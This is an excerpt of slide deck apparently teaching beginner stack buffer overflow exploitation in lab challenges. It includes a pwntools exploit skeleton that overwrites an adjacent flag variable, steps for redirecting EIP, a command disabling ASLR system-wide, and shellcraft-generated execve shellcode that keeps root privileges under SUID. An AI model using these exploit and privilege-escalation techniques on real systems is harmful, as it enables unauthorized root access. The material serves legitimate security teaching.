
Hidden Investigations
gdb won't use suid
GDB (DEBUG)
SHELL (REAL ATTACK)
SWITCH TO REAL SHELL
GDB drops suid permissions for security. You can control EIP, but you cannot read the protected flag file.
Running the exploit directly allows the suid bit to function, giving you the owner's permissions to read the flag.
$ ./intro2pwn3 < attack_payload
20
Hiddeninvestigations.Net

Slide 22
Hidden Investigations
Lab 2 — Jump to print_flag
1
Find the offset using a
cyclic
pattern in GDB.
2
Verify control by overwriting EIP with
0xdeadbeef
.
3
Get the
print_flag
address using
print &print_flag
in GDB.
4
Build the final payload:
padding + p32(address)
.
5
Execute outside GDB:
./intro2pwn3 < payload
to capture the flag.
"You didn't guess the password. You changed the destination."
21
Hiddeninvestigations.Net

Slide 23

Hidden Investigations
Sometimes you flip a variable, not EIP
Not every exploit needs to hijack the instruction pointer (EIP).
buff[32]
Variables stored next to each other in memory can be overwritten by a buffer overflow.
(User Input Buffer)
int printflag
If a critical variable (like a flag check) is adjacent to a buffer, we can change the program's logic directly.
(Target Variable)
Other Stack Data
22
Hiddeninvestigations.Net

Slide 24
Hidden Investigations
Neighbours in memory
buff
(32 bytes) is the target for our input.
printflag
(4 bytes) is the control variable.
32 bytes of 'A' fill the buffer; the next 4 bytes land in
printflag
.
buff [ 32 bytes ]
printflag [ 4 bytes ]
Analogy: Think of it like spilling water from one cup into the next. If the first cup is full, the excess has nowhere to go but into its neighbor.
23
Hiddeninvestigations.Net

Slide 25




Hidden Investigations
pwntools speaks TCP
remote(ip, port)
recvn(n)
Connects to a network service. Creates a socket object to talk to the target.
Reads exactly n bytes. Perfect for clearing specific prompts or fixed-length data.
send(data)
recvline()
Sends your payload to the service. Use sendline() to include a newline.
Reads data until a newline character is found. Useful for reading flags or responses.
24
Hiddeninvestigations.Net

Slide 26
Hidden Investigations
32 bytes of junk, then the magic number
Send 32 bytes of padding to fill the
buff
array
completely.
# Exploit Skeleton
from pwn import *
Append
p32(0xdeadbeef)
to overwrite the
connect = remote('127.0.0.1', 1336)
connect.recvn(18) # Eat the prompt
adjacent
printflag
variable.
payload = "A"*32 + p32(0xdeadbeef)
connect.send(payload)
The program checks if
printflag == 0xdeadbeef
print connect.recvn(34) # Get the flag
to release the flag.
Note: Test on your own server at port 1336 first. The real service restarts every minute via cron.
25
Hiddeninvestigations.Net

Slide 27
Hidden Investigations
Lab 3 — Flip printflag
1
Read the challenge note to identify the target network port.
2
Run
checksec serve_test
to verify the binary's defenses.
3
Test your logic locally by running a server on port 1336.
4
Script the payload: 32 bytes of padding +
p32(0xdeadbeef)
.
5
Connect to the real port using
remote(ip, port)
.
6
Capture the flag from the network response.
"You don't always need EIP. Sometimes the neighbour is enough."
26
Hiddeninvestigations.Net

Slide 28
Hidden Investigations
If there's nothing to jump to, write it yourself
What if there is no
print_flag
function to jump to?
Padding [ to reach EIP ]
We inject our own machine code (shellcode) into the buffer.
↓
We then redirect EIP to the start of our own code on the stack.
EIP -> Stack Address
Our input lives on the stack, so EIP jumps to the stack.
↓
Shellcode [ /bin/sh ]
27
Hiddeninvestigations.Net

Slide 29
Hidden Investigations
Freeze the addresses
ASLR: Address Space Layout Randomization moves memory locations every time the program runs.
# Disable ASLR system-wide
$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
For beginners, we disable it so our stack address stays valid and predictable.
NX: Must be disabled for the stack to be executable (already OFF for this lab).
Note: Disabling ASLR makes the stack address constant, allowing our shellcode to land reliably.
28
Hiddeninvestigations.Net

Slide 30

Hidden Investigations
A Giant Landing Pad
NOP (0x90): Short for "No Operation". It tells the CPU to do nothing and move to the next byte.
The Concept: A long run of NOPs before your shellcode creates a "landing pad".
Padding
The Benefit: EIP can land anywhere in the NOP pad and "slide" down into the actual shellcode.
EIP -> Points to Stack
NOP Sled (0x90...)
Analogy: Like a funnel or a large landing pad for a plane; you don't need to hit a precise pixel.
NOP Sled (0x90...)
Shellcode
MEMORY LAYOUT
"A landing pad for your shellcode, turning a near-miss into a direct hit."
29
Hiddeninvestigations.Net

Slide 31

Hidden Investigations
30
Cooking A Root Shell
$shellcraft i386.linux.execve "/bin///sh" "['sh','-p']" -f s
# Generates assembly bytes like:
\x31\xc0\x50\x68\x2f\x2f\x73\x68...
Shellcraft i386
Linux Execve Shell Generator
GENERATE
What is Shellcraft? A pwntools module that generates assembly code for specific tasks.
Note: Shellcraft handles the complex assembly; you just need to paste the result into your script.
The Idea: Instead of writing raw bytes, we use high-level descriptions.
Privilege Escalation:
The
-p
flag is crucial; it keeps
root privileges under SUID.
"Don't write raw bytes. Craft your weapon with precision."
Hiddeninvestigations.Net

Slide 32
